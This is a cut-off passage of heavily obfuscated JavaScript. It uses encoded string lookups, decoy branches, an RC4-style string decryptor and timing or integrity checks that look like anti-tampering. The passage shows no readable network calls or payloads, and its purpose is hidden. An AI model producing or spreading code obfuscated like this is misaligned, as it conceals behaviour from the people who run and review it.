tW(tA,tE);},'VsxkN':tm(0xd26),'debxp':tm(0x8af),'vNdnF':tm(0x5f0),'lMmps':function(tW,tA,tE){return tW(tA,tE);},'cOxtr':function(tW,tA,tE){return tW(tA,tE);},'lNebo':tm(0xb57),'HFbHF':function(tW,tA,tE){return tW(tA,tE);},'dSKtz':'vQAe','suSGK':function(tW,tA,tE){return tW(tA,tE);},'jzgbq':tm(0xa7c),'kmFQY':tm(0x8aa),'dbPQw':function(tW,tA){return tW===tA;},'Mcjlg':'tGFos','JIrjA':tm(0xe12),'SlnEF':function(tW,tA){return tW!==tA;}},tu,ty,tl,ti,tH,tL=[[av(0x77,tC['zCpGt']),B],[tC['TJxdG'](av,0xb3,tC['Ffsvl']),W],[av(0xe6,tC[tm(0x3a5)]),B],[tC[tm(0x830)](av,0xf0,tC[tm(0xb7d)]),B],[tC[tm(0xdac)](av,0x6c,tC[tm(0x80d)]),B],[tC[tm(0xdac)](av,0x60,tC[tm(0x57f)]),q],[tC[tm(0x830)](av,0x4f,tC[tm(0x1ee)]),B],[tC[tm(0x138)](av,0xec,'3v7H'),G],[tC[tm(0x6e6)](av,0xd5,tC[tm(0x5e5)]),W],[tC['HFbHF'](av,0x9d,tC[tm(0x99e)]),B],[tC[tm(0x830)](av,0x9c,tm(0x84b)),B]];for(tl=0x0,ti=tL[tC[tm(0x487)](av,0xec,tC[tm(0xc80)])];tl<ti;tl++){if(tm(0x8aa)!==tC['kmFQY'])return tC[tm(0xd54)](_0x3dcf0c,_0xe89c72);else{if(tH=tL[tl][0x0],tC['DEght'](J[tH],ty)){if(tC[tm(0x509)](tC[tm(0x7b5)],tC['JIrjA']))return tC[tm(0x830)](_0x205f48,_0x3891c1,_0x3d29e5(0x43,'01Yo'));else{tu=ad;break;}}if(tC[tm(0xb26)](typeof J[tH],tL[tl][0x1])){tu=ad;break;}}}return tu;}),(function(){var tm=aB,tC={'Ikcwx':function(tl,ti){return tl!==ti;},'AlUhC':tm(0x236),'IGylU':tm(0x5d9),'BdBKd':tm(0x2f6),'ZasdE':function(tl,ti,tH){return tl(ti,tH);},'aeOva':'CtFte','ngxSY':tm(0x895),'EeMib':function(tl,ti){return tl in ti;},'vZBsx':tm(0x462),'mXFRK':function(tl,ti){return tl===ti;},'HKkMz':tm(0xb27),'BRVzO':tm(0xae5),'KVCtR':tm(0x50e),'BROlF':function(tl,ti,tH,tL,tW,tA,tE){return tl(ti,tH,tL,tW,tA,tE);}},tu,ty=a9&&tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])in a9?a9[tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])]:tu;tC[tm(0x534)](tx,0xb,z,0x1000,0x200000,0x8,function(){var tl=tm;return tC[tl(0x91b)](tC[tl(0x722)],tC[tl(0x85e)])?typeof ty!==q:(_0x47e104[tl(0x5c2)][_0x390e87]=_0x27ac62,_0x95e3f0[tl(0x5c2)][_0x458a22[tl(0x5c2)][_0x13b4e4][0x0]]=+new _0x447ca1[(tl(0x5c2))][_0x19a92a][0xd](),_0x4fcfe3);}),tx(0x9,tt,0x10,0x80000,0x4000000,function(){var tl=tm,ti={'NjYUr':function(tH,tL,tW){return tH(tL,tW);},'uimuk':tC[tl(0x735)],'Dnlcu':function(tH,tL,tW){var tA=tl;return tC[tA(0x62f)](tH,tL,tW);},'JUGBK':tl(0xcd5)};return tC[tl(0x91b)](tC[tl(0x1b5)],tC['ngxSY'])?typeof ty===q&&ty:_0xbd2850(ti[tl(0x2dd)](_0x1147eb,0x6f,ti[tl(0x7f7)]))[ti[tl(0x53d)](_0x1f8dfb,0xba,ti[tl(0x2b7)])](_0x1c9008);}),tC[tm(0x534)](tx,0xd,z,0x2,0x20000000,0x4000,function(){var tl=tm,ti={'hOqWA':function(tH,tL){var tW=th;return tC[tW(0x9c7)](tH,tL);},'PqdHg':function(tH,tL,tW){return tH(tL,tW);},'pkZAO':tC[tl(0xa29)]};return tC[tl(0x949)](tC[tl(0x124)],tC[tl(0xb13)])?!ti[tl(0xd94)](ti[tl(0x313)](_0x433143,0xc5,ti['pkZAO']),_0x3e55b3):tC['mXFRK'](ty,tu);});}()),aS=function tm(){var tC=aB,tu={'ERfZa':function(ti,tH){return ti!==tH;},'yzbFl':function(ti,tH,tL){return ti(tH,tL);},'vmJEh':tC(0x446),'KYezj':function(ti,tH,tL){return ti(tH,tL);},'oxvqi':tC(0xcd7),'hrbPm':tC(0x15a),'ImqXl':function(ti,tH){return ti!==tH;},'pYXzA':tC(0x380),'rbjTN':function(ti,tH){return ti<tH;},'vxpYU':function(ti,tH){return ti%tH;},'dephC':function(ti,tH){return ti+tH;},'GaEsm':function(ti,tH){return ti==tH;},'oImtL':function(ti,tH){return ti+tH;},'xavpY':tC(0xdc2),'xEgWo':function(ti,tH){return ti+tH;},'Twxcr':function(ti,tH){return ti^tH;},'DfFpz':function(ti,tH){return ti+tH;},'OECiY':function(ti,tH){return ti===tH;},'KBmMn':tC(0x71f),'jYcYB':tC(0x887),'HYRBD':function(ti,tH){return ti||tH;},'etEPV':function(ti,tH,tL){return ti(tH,tL);},'AEXjJ':tC(0x143),'fHePS':function(ti,tH,tL){return ti(tH,tL);},'hxuvq':tC(0x457),'fTnHm':function(ti,tH){return ti>tH;},'IaeSa':tC(0x862),'bfBhS':tC(0x6d7),'HULDg':tC(0x699),'UxIOl':tC(0x39e),'QPzGh':tC(0x47e),'UgkhJ':tC(0x47c),'fbyqW':tC(0x16a),'kjrPS':tC(0xa14),'rCpQt':'WRlcTSopW7ldPJe','OBgRT':'WQ/cLmolmCkxW64','DYLgp':'W6ddQSozuMKU','OPixL':'W5RcQa9+WQHO','gzRVJ':function(ti,tH){return ti%tH;},'wMWfK':function(ti){return ti();},'rmElH':function(ti,tH){return ti===tH;},'bXjvq':tC(0x794),'IvYvC':'phARa','FlZgg':function(ti,tH){return ti===tH;},'dJTsc':function(ti,tH){return ti+tH;},'gomPw':function(ti,tH){return ti+tH;},'vUrRB':function(ti,tH){return ti+tH;},'LJFkq':tC(0x298),'baPod':function(ti,tH,tL){return ti(tH,tL);},'upTSm':'YGUx','oejlv':function(ti,tH,tL){return ti(tH,tL);},'bgLDi':tC(0xa2d),'RyTGS':function(ti,tH,tL){return ti(tH,tL);},'wHOQM':function(ti,tH,tL){return ti(tH,tL);},'OupFF':tC(0x588),'Bnbnb':'jtWV','voLhm':function(ti,tH,tL){return ti(tH,tL);},'FIrPA':function(ti,tH,tL){return ti(tH,tL);},'HJtdc':function(ti,tH){return ti<tH;},'HmCdM':tC(0xc1e),'kaYvN':function(ti,tH){return ti+tH;},'aqzZx':tC(0x139),'YFdek':tC(0xd70),'EcbCi':tC(0x2ae),'JEWgg':function(ti,tH){return ti-tH;},'uDLJV':function(ti,tH){return ti*tH;},'JlfYO':function(ti,tH){return ti===tH;},'wbmnE':tC(0x6a5),'OzaDu':tC(0xd32),'BGCZy':tC(0x930),'Ghwfk':'SVInz','gPFzA':tC(0xacd),'STNqi':tC(0x40b),'XmCKF':tC(0x338),'IbDJi':tC(0x7be),'patKq':function(ti,tH){return ti%tH;},'iWFnb':function(ti,tH){return ti!=tH;},'RnutY':tC(0x826),'vHFgr':tC(0x806),'UAfKp':tC(0xdad),'pPJCD':tC(0xd15),'tOIsR':tC(0xc78),'kHSOj':tC(0x718),'aWfei':tC(0xa0e),'umMAO':tC(0x413),'yjcOD':function(ti,tH){return ti<tH;},'ILSym':function(ti,tH){return ti-tH;},'ippOx':function(ti,tH){return ti(tH);},'LQIIK':function(ti,tH){return ti===tH;},'edLVH':function(ti,tH){return ti+tH;},'rkWAk':function(ti,tH){return ti-tH;},'KpKWT':function(ti,tH){return ti===tH;},'tJoto':tC(0xa16),'pupQa':function(ti,tH){return ti===tH;},'afoPy':tC(0x744),'QZAvG':tC(0x608),'fhlGa':'UrMVp','zrfvv':tC(0xd0c),'mfYcJ':tC(0x1ec),'GPGcW':tC(0xd13),'PqmDG':tC(0xb37),'gqjCB':tC(0x8b6),'vaVpD':function(ti,tH){return ti<tH;},'orNoF':function(ti,tH,tL){return ti(tH,tL);},'gohbf':function(ti,tH){return ti!==tH;},'Pxryw':function(ti,tH,tL){return ti(tH,tL);},'YTnBy':tC(0x280),'zUYoj':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);},'VNyQm':function(ti,tH){return ti!==tH;},'VNZXL':tC(0xe26),'wQabK':function(ti,tH,tL){return ti(tH,tL);},'KCpqf':tC(0xa51)},ty=function(ti){var tH=tC,tL={'mFfMp':function(tF,tR){return tF>=tR;},'mqEwC':function(tF,tR){var tT=th;return tu[tT(0x919)](tF,tR);},'lrkLd':tu[tH(0x5e6)],'kQXSd':function(tF,tR){return tu['kaYvN'](tF,tR);},'eFaZK':tu[tH(0x3a3)],'iBGtm':function(tF,tR,tT){return tu['KYezj'](tF,tR,tT);},'jUMMc':tH(0x1ca),'FVLqa':tu[tH(0xb5c)],'Kxuyd':function(tF,tR){var tT=tH;return tu[tT(0x1da)](tF,tR);},'EbZIu':'yaPUQ','fnkxA':tu[tH(0x61b)],'idwfr':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'LGSTB':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'msMAb':function(tF,tR){var tT=tH;return tu[tT(0xe59)](tF,tR);},'yXZDY':tu[tH(0x51c)],'DDRTR':tu[tH(0xdc7)],'gWIcp':tu[tH(0x612)],'lkGKb':tu[tH(0x7ed)],'rELNq':tu[tH(0x45d)],'rUBYn':function(tF,tR){return tu['oImtL'](tF,tR);},'xMqrq':function(tF,tR,tT){return tF(tR,tT);},'cRKUZ':tu[tH(0xdcc)],'erwvV':tH(0x295),'hZIZZ':tu[tH(0x995)],'oQqAn':tu['IbDJi'],'XbKVN':function(tF,tR){var tT=tH;return tu[tT(0xde5)](tF,tR);},'lEWEL':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'CjSNm':function(tF,tR){var tT=tH;return tu[tT(0xa86)](tF,tR);},'fLwSd':function(tF,tR){return tF%tR;},'zifoE':function(tF,tR){return tF&tR;},'KZbdY':function(tF,tR){return tF%tR;},'kFDwZ':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'bveWd':function(tF,tR){return tu['FlZgg'](tF,tR);},'kxUvY':tu[tH(0x663)],'DJCMF':function(tF,tR){return tF%tR;},'AZjiE':function(tF,tR){var tT=tH;return tu[tT(0xb17)](tF,tR);},'sqQTg':function(tF,tR){return tF>tR;},'DDwsp':function(tF,tR){var tT=tH;return tu[tT(0xc07)](tF,tR);},'NHmeu':tu['vHFgr'],'rIMet':tu[tH(0xd5b)],'ZavFm':tu['pPJCD'],'SFeWb':tu[tH(0xd01)],'bYfgV':tu['kHSOj'],'IDOhO':function(tF,tR){return tF*tR;},'UTcSj':tu[tH(0x7e4)],'hMdWO':tu[tH(0xbe9)],'WKgjI':function(tF,tR){var tT=tH;return tu[tT(0x58c)](tF,tR);},'hGhoP':tH(0xbeb),'IBxEk':function(tF,tR){var tT=tH;return tu[tT(0x99c)](tF,tR);},'EiEuO':function(tF,tR){var tT=tH;return tu[tT(0x41a)](tF,tR);},'Znbqj':function(tF,tR){return tu['LQIIK'](tF,tR);},'sVNuZ':function(tF,tR){var tT=tH;return tu[tT(0xdae)](tF,tR);},'qBHBE':function(tF,tR){return tu['rkWAk'](tF,tR);},'pVQrl':function(tF,tR){var tT=tH;return tu[tT(0x975)](tF,tR);},'Doryu':function(tF,tR){var tT=tH;return tu[tT(0x672)](tF,tR);},'usGJH':tu[tH(0xb30)],'lrHur':function(tF,tR){var tT=tH;return tu[tT(0x68b)](tF,tR);},'SyUAg':tH(0x254),'xroue':function(tF,tR){var tT=tH;return tu[tT(0x646)](tF,tR);},'WmNUc':tu['afoPy'],'GfTJf':'BxcGK','iDiao':tu['QZAvG'],'DNpPj':tu[tH(0x8e2)],'wwRnv':tH(0xc24),'OYEnW':tu[tH(0xc68)],'qnTNl':tu[tH(0x9b4)],'tZwPU':tu['GPGcW'],'kXoUN':tu[tH(0x925)],'HSFhT':tu['gqjCB']};function tW(tF){var tR=tH,tT={'vzoUE':tL[tR(0x77b)],'OxPkQ':function(tG,tr){return tL['kQXSd'](tG,tr);},'chHet':tL[tR(0xe00)],'Fbvuc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);},'hvzMR':tL['jUMMc'],'DEweY':function(tG,tr,tU){return tG(tr,tU);},'BByFd':tR(0xbdb),'ZOVmr':function(tG,tr){return tG===tr;},'ZVgTc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);}};if(tL[tR(0xd57)]!==tL[tR(0xd57)])return tL[tR(0x835)](_0x1e8a93,0x12)&&tL[tR(0x8eb)](_0x4833f5,0x14);else{var td=[];for(var tS=0x0,tk=tF['length'];tL[tR(0x8eb)](tS,tk);tS++){if(tL['Kxuyd'](tL[tR(0xdbf)],tL[tR(0x54b)]))td[tR(0xcf7)](String[tR(0x78d)](tL[tR(0x2fb)](tL[tR(0xc17)](tL['LGSTB'](tF['charAt'](tS)[tR(0x3d0)](0x0),0x4),0x70),0x4)));else{var to=tT[tR(0xb89)][tR(0x9d6)]('|'),tX=0x0;while(!![]){switch(to[tX++]){case'0':return te;case'1':while(_0x346c25>0x0)tp=_0x22c660%0x3e,te=tT[tR(0x497)](_0x59f3be[_0x58786f(0x83,tT[tR(0xd04)])](tp),te),_0x23762e=_0x2c5827[tT['Fbvuc'](_0x551028,0xf3,tT['hvzMR'])][tT[tR(0x166)](_0xb69203,0x75,tT[tR(0xb38)])](_0x59a4cb/0x3e);continue;case'2':if(tT[tR(0xb75)](_0x107a91,0x0))return _0x12751f[tT['ZVgTc'](_0x10e528,0x83,tT['chHet'])](0x0);continue;case'3':te='';continue;case'4':var te,tp;continue;}break;}}}return td[tR(0x8fc)]('');}}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'XGVaU':function(tX,te){var tp=th;return tu[tp(0x4ff)](tX,te);},'eMvRP':function(tX,te,tp){return tu['yzbFl'](tX,te,tp);},'SCqKm':tu[tT(0x572)],'DjTEH':function(tX,te,tp){var tG=tT;return tu[tG(0x6f0)](tX,te,tp);},'AseVW':tT(0xa45),'GJdtr':tu[tT(0x327)],'AwmDd':tu['hrbPm'],'LXenb':tT(0xa19),'zuKEZ':function(tX,te){var tp=tT;return tu[tp(0x1da)](tX,te);},'ZHHaW':tu[tT(0x2fa)],'BUzie':tT(0xe2a),'mQMhG':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'CqBSK':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'XLKgw':function(tX,te){var tp=tT;return tu[tp(0x393)](tX,te);},'WSzuK':function(tX,te){var tp=tT;return tu[tp(0x3fd)](tX,te);},'ybtcD':function(tX,te){return tX%te;},'dCUtD':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'jFakB':function(tX,te){return tu['oImtL'](tX,te);},'lHSjP':function(tX,te){return tX===te;},'QJyLR':tu['xavpY'],'wTLUl':function(tX,te){return tu['xEgWo'](tX,te);},'EtzGM':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'HIDJR':function(tX,te){var tp=tT;return tu[tp(0xa6d)](tX,te);},'lccoZ':function(tX,te){var tp=tT;return tu[tp(0xde3)](tX,te);},'FCMAn':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}};if(tu[tT(0x6e7)](tu[tT(0x3d6)],tu['jYcYB']))return td['XGVaU'](_0x31ec70[td[tT(0x57d)](_0x3a3712,0xb3,tT(0xa45))],td[tT(0x57d)](_0x2aa476,0x5e,td[tT(0x5ec)]))&&td['XGVaU'](_0x5e0f6d[td['DjTEH'](_0x5a8780,0xb3,td[tT(0xc01)])],_0x1a43ba(0xff,td['GJdtr']));else{var tS=tR['slice'](tF,tF),tk=ts(),to=function(tX){var te=tT;if(td[te(0xe50)]!==td[te(0x49f)])return ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0xd](),tk[tX];else _0x5595a1[_0x2cb689](_0x1217e0,_0x5e0b04,_0x486a59);};return tI=function(tX,te){var tp=tT,tG={'ohFBG':function(P3,P4){var P5=th;return tL[P5(0x634)](P3,P4);},'zrLlj':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'MfqMo':'Og7M','vnCgu':tL[tp(0x475)],'EQgVp':tp(0x6d6),'wkWEu':tL['DDRTR'],'tdWfX':function(P3,P4){return P3%P4;},'IPpeG':tL['gWIcp'],'URgxr':tL[tp(0xaac)],'GngvP':function(P3,P4){return P3!=P4;},'OBnpO':function(P3,P4){return P3-P4;},'Kdssr':function(P3,P4){return tL['kQXSd'](P3,P4);},'oTLLG':'lyuNn','vdeiC':tL[tp(0xf9)],'vqDwR':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'kMaAn':function(P3,P4){var P5=tp;return tL[P5(0x898)](P3,P4);},'NWPmo':tp(0x95c),'nvige':'BcqE','ghNji':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'YBzpl':tL[tp(0xd19)],'DqrRz':tL[tp(0xd11)],'bvtXI':tL[tp(0xe03)],'uomwq':function(P3,P4){var P5=tp;return tL[P5(0x634)](P3,P4);},'Hhhxe':tL[tp(0x39a)],'BqhWP':function(P3,P4){return tL['XbKVN'](P3,P4);},'ErMof':function(P3,P4){var P5=tp;return tL[P5(0x2d5)](P3,P4);},'hayLc':function(P3,P4){return P3%P4;},'VTiNC':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'DUcjP':function(P3,P4){var P5=tp;return tL[P5(0x615)](P3,P4);},'BeIOP':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NooiW':function(P3,P4){var P5=tp;return tL[P5(0xdb6)](P3,P4);},'KCsty':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'erSCo':function(P3,P4){var P5=tp;return tL[P5(0xdd5)](P3,P4);},'pIngV':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NHyyV':function(P3,P4){var P5=tp;return tL[P5(0x7fc)](P3,P4);},'ONQXZ':function(P3,P4){return P3&P4;},'RgoOZ':function(P3,P4){return tL['KZbdY'](P3,P4);},'tVXkU':function(P3,P4){return tL['kFDwZ'](P3,P4);},'xAdRW':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'cFEgO':function(P3,P4){var P5=tp;return tL[P5(0xd88)](P3,P4);},'ySkhY':'XswOi','xPLnw':tL[tp(0x9b1)],'TSFlX':function(P3,P4){var P5=tp;return tL[P5(0xc4d)](P3,P4);},'biYVe':function(P3,P4){return P3<P4;},'hVZFu':function(P3,P4){var P5=tp;return tL[P5(0x5b4)](P3,P4);},'pKocd':function(P3,P4){var P5=tp;return tL[P5(0x957)](P3,P4);},'UMQoj':function(P3,P4){var P5=tp;return tL[P5(0x5ba)](P3,P4);},'yZkGC':tp(0xbbc),'qSdZV':function(P3,P4,P5){var P6=tp;return tL[P6(0xc75)](P3,P4,P5);},'MpYls':tL[tp(0xa20)],'yzFsl':tL['rIMet'],'qEnRc':function(P3,P4){return P3<P4;},'KNVpN':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'ntEcv':tL['ZavFm'],'GXdqZ':tp(0xbfc),'vupAM':function(P3,P4,P5){return P3(P4,P5);},'PqzlL':function(P3,P4,P5){return P3(P4,P5);},'QmHgT':tL['SFeWb'],'VocPA':tp(0x739),'TgsYq':function(P3,P4){return P3<P4;},'CGYSA':function(P3,P4){return P3(P4);},'nwSIh':function(P3,P4){var P5=tp;return tL[P5(0x835)](P3,P4);},'gjGlD':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'QZyxU':tL[tp(0x279)],'BvAMu':function(P3,P4){return P3>P4;},'BDakn':function(P3,P4){var P5=tp;return tL[P5(0x9e1)](P3,P4);},'eoUYs':function(P3,P4){return P3===P4;},'KHdtE':tL[tp(0x394)],'hidxV':function(P3,P4){return P3===P4;},'mVVWQ':tL[tp(0xe28)],'UicuY':function(P3,P4){return tL['WKgjI'](P3,P4);},'UlZSF':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'aNWMu':tL[tp(0xc32)]};tX=tL[tp(0x46a)](tX,0x2);var tr=tL[tp(0x29d)](to,tX);if(tL['Znbqj'](tI[tS],undefined)){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,tL[tp(0x1bd)](tL[tp(0xc95)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28)):tb,tD=!tD?(--tg,tL[tp(0x247)](tL[tp(0x334)](tI,at)[tU[0x24]](tj+0xf),0xa)):tD;var tK=tk[tU[0x26]],tq=function(P3){var P4=tp,P5={'fakRD':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0xd84)](PQ,PO,Pf);},'rSrXS':function(PQ,PO){var Pf=th;return tG[Pf(0xa9c)](PQ,PO);},'aKaVN':tG[P4(0x479)],'aKxzd':tG['URgxr'],'jcohF':function(PQ,PO){var Pf=P4;return tG[Pf(0x590)](PQ,PO);},'rpKyL':function(PQ,PO){var Pf=P4;return tG[Pf(0x8ba)](PQ,PO);},'MLDOz':function(PQ,PO){var Pf=P4;return tG[Pf(0xb01)](PQ,PO);},'fGQsf':function(PQ,PO){return PQ!==PO;},'TlarA':tG['oTLLG'],'nuEMm':tG['vdeiC'],'IZofL':function(PQ,PO){var Pf=P4;return tG[Pf(0xc88)](PQ,PO);},'migFY':function(PQ,PO){return PQ<PO;},'gRlmx':function(PQ,PO){return tG['kMaAn'](PQ,PO);},'crUCs':function(PQ,PO){return PQ||PO;},'llDFk':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xd84)](PQ,PO,Pf);},'ALKrT':tG[P4(0x756)],'VemhW':tG['nvige'],'eNCJw':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xbc4)](PQ,PO,Pf);},'GWjEn':tG[P4(0x88e)],'Gdufn':tG[P4(0x592)],'ThYtM':function(PQ,PO,Pf){return PQ(PO,Pf);},'wqFVP':tG[P4(0x6ed)]};if(tG[P4(0x308)](tG[P4(0x324)],tG[P4(0x324)])){for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4,PO={'PeKzN':function(Pf,PZ){var Pz=th;return tG[Pz(0xa9c)](Pf,PZ);},'vIztl':function(Pf,PZ,Pz){var Ph=th;return tG[Ph(0xd84)](Pf,PZ,Pz);},'FbXbx':tG[PQ(0x332)],'HzpZa':tG[PQ(0x987)]};return tG[PQ(0xa9c)](tG[PQ(0xca0)],tG[PQ(0x134)])?PO[PQ(0xd2b)](_0x225588,_0x17a6e7[PO['vIztl'](_0x59dc75,0xd8,PO['FbXbx'])][PO['vIztl'](_0x17b99a,0x104,PO[PQ(0x926)])]):(++tE,tG['tdWfX'](tE,tK)?tE:(function(){var Pf=PQ,PZ={'lCcgK':function(Pz,Ph,PM){var PY=th;return P5[PY(0x9ed)](Pz,Ph,PM);},'vnSuZ':function(Pz,Ph){var PM=th;return P5[PM(0x351)](Pz,Ph);},'feAYC':P5[Pf(0x37d)],'UXRot':P5[Pf(0x5af)],'LsaSm':function(Pz,Ph){var PM=Pf;return P5[PM(0x471)](Pz,Ph);},'nvfvg':function(Pz,Ph){return P5['rpKyL'](Pz,Ph);},'KxnrW':function(Pz,Ph){var PM=Pf;return P5[PM(0x579)](Pz,Ph);},'OBlic':function(Pz,Ph){return Pz%Ph;}};return P5[Pf(0x200)](P5[Pf(0x367)],P5[Pf(0xa10)])?(tV=tE,tj++,P5['jcohF'](P5[Pf(0x3d9)](P5[Pf(0x579)](tI,P8)[tU[0x24]](P5[Pf(0x506)](tj,0xf)),0xa),0x0)&&P5[Pf(0x4c5)](P5['rpKyL'](+new tU[0xd](),ts['prototype'][tU[0x0]]),P5['gRlmx'](tK,0xb5))?(tK=P5['crUCs'](!tv,!tb)||!tD?tE:tK,(function(){var Pz=Pf,Ph={'gQOoG':function(PM,PY,PN){var Pm=th;return PZ[Pm(0xaf1)](PM,PY,PN);}};return PZ[Pz(0x72d)](PZ['feAYC'],PZ[Pz(0x831)])?Ph['gQOoG'](_0x74ed4c,_0xefd5fc[0x2],_0x1ff514):PZ[Pz(0x2a1)](PZ[Pz(0x116)](PZ[Pz(0x643)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28),0x0)?(tK=tg?tE:tK,tE):tU[0x2a](PZ[Pz(0x1e7)](tE,tK));}())):tU[0x2a](P5[Pf(0x3d9)](tK,tk[tU[0x26]]))):_0x7f3827>=0x2&&_0x508680<0x4;}()));}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x752)](Pt,!PJ?PJ:tG['BqhWP'](tG[P4(0xb01)](tV,tG[P4(0x8ba)](tK,0x7)),tK))?tG[P4(0xb01)](tG[P4(0xb58)](!PJ?PJ:tG[P4(0xd4e)](tV+(tK-0x3),tK),!PJ?PJ:tG[P4(0xd7c)](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x3)),tK))*P6,P7):P7,tG[P4(0x752)](Pt++,!PJ?PJ:tG['hayLc'](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x7)),tK)))&&(P8+=tG[P4(0x731)](tG[P4(0xa2c)](Pa[tU[0x24]](tG[P4(0xc88)](PP,!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK))),!PJ?PJ:tG[P4(0xdce)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK)),!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG['pIngV'](tK,0xb)),tK))&&PJ?tU[0x1a](tG[P4(0x763)](0xff,P6>>tG[P4(0x644)](tG[P4(0xb58)](-(!PJ?PJ:tG[P4(0x6f5)](tV+tG[P4(0x639)](tK,0x9),tK)),Pt),!PJ?PJ:tG[P4(0x6f5)](tG[P4(0xb01)](tV,tG[P4(0xb36)](tK,0x5)),tK)))):tU[0x2a](Pt))){if(tG[P4(0xa75)](tG[P4(0x36f)],tG['xPLnw']))return _0x5021d7[P5['llDFk'](_0x3879fa,0xa5,P5[P4(0x73f)])][P5[P4(0xc34)](_0xee79c,0x64,P5['VemhW'])](_0x319ce2[P5[P4(0x165)](_0x406995,0xc5,P4(0x462))][P5[P4(0xc34)](_0x2cb4f0,0x10b,P5[P4(0x2c3)])],P5[P4(0x165)](_0x178340,0x76,P5[P4(0x18f)]))[P5['ThYtM'](_0x6f9bda,0xab,P5[P4(0x466)])];else P7=P4(0x426)[tU[0x1c]](PJ?P7:!PJ?PJ:tG[P4(0x8b5)](tV+tG[P4(0xa2c)](tK,0x1),tK));}for(var Pc=0x0,Px=P8[tU[0x26]];tG['biYVe'](Pc,Px);Pc++){P9+=tG['hVZFu'](tU[0x25],tG[P4(0xc88)](tU[0x1e],P8[tU[0x24]](Pc)[tU[0x28]](0x10))[P4(0xeb)](-0x2));}return tU[0x15](P9);}else return 0x0;},tw=function(P3,P4){var P5=tp;if(td[P5(0x9f0)](td[P5(0x185)],td[P5(0x67f)])){var P6,P7,P8=[],P9=0x0,Pa=tS;for(P6=0x0,P3=tq(P3);P6<0x100;P6++)P8[P6]=P6;for(P6=0x0;td[P5(0x274)](P6,0x100);P6++)P9=td[P5(0xe33)](td[P5(0xdc8)](td[P5(0xdc8)](P9,P8[P6]),P4[tU[0x24]](P6%P4[tU[0x26]])),0x100),P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7;P6=0x0,P9=0x0;for(var Pt,PP=0x0;td[P5(0x274)](PP,P3[tU[0x26]])&&(td[P5(0xc83)](td['ybtcD'](PP,0x2),0x0)||td[P5(0x5bb)](PP,0x3e7));PP=td['jFakB'](Pt=PP,0x1)){if(td[P5(0x59f)](td[P5(0xf4)],P5(0xdc2)))P9=td[P5(0x241)](P9,P8[P6=td[P5(0xa34)](td[P5(0x7f9)](P6,0x1),0x100)])%0x100,P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7,Pa+=tU[0x1a](td[P5(0x84a)](P3[tU[0x24]](PP),P8[td['FCMAn'](P8[P6],P8[P9])%0x100]));else return tG['pKocd'](_0x116424,0x1);}return Pa;}else return tG[P5(0x5e4)](_0x529493[tG[P5(0xd84)](_0x414dd8,0x108,tG[P5(0x517)])](tG[P5(0xb77)](_0x296930,0xb7,tG[P5(0xd69)])),-0x1);};tI[tS]=tw,tF=arguments;}var P0=tk[0x0],P1=tX+P0,P2=tF[P1];if(!P2){if(tL[tp(0x8b1)](tp(0x904),tL[tp(0xd6c)]))return tG[tp(0xa75)](_0x3d646e,0x2);else{if(tL[tp(0x96c)](ts[tS],undefined)){if(tL[tp(0x6ae)](tL[tp(0x262)],tp(0x254)))return td[tp(0x59f)](_0x1d3ff9,0x3);else(function(P3){var P4=tp,P5={'pOPHq':function(Pa,Pt){var PP=th;return tG[PP(0x9a5)](Pa,Pt);},'CJOJG':function(Pa,Pt){var PP=th;return tG[PP(0x33f)](Pa,Pt);},'vslMD':function(Pa,Pt){var PP=th;return tG[PP(0x6e0)](Pa,Pt);},'WrxXF':tG[P4(0x6f3)],'mXIXS':function(Pa,Pt){return Pa+Pt;},'PnrCv':function(Pa,Pt){return 